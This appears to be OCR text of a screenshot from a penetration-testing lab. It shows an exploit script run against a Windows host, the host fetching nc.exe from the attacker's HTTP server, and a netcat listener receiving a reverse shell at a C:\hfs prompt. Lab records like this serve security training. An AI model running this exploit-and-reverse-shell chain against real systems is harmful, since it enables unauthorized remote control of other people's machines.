 LXTerminal
File Edit Tabs Help
root@attackdefense:~/Desktop# python 39161.py 10.0.29.29 80
root@attackdefense:~/Desktop# python 39161.py 10.0.29.29 80
root@attackdefense:~/Desktop#
LXTerminal
File Edit Tabs Help
root@attackdefense:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.29.29 - - [02/Aug/2024 18:14:36] "GET /nc.exe HTTP/1.1" 200 -
10.0.29.29 - - [02/Aug/2024 18:14:36] "GET /nc.exe HTTP/1.1" 200 -
10.0.29.29 - - [02/Aug/2024 18:14:36] "GET /nc.exe HTTP/1.1" 200 -
10.0.29.29 - - [02/Aug/2024 18:14:36] "GET /nc.exe HTTP/1.1" 200 -
LXTerminal
File Edit Tabs Help
root@attackdefense:~/Desktop# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.29.29.
Ncat: Connection from 10.0.29.29:49714.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>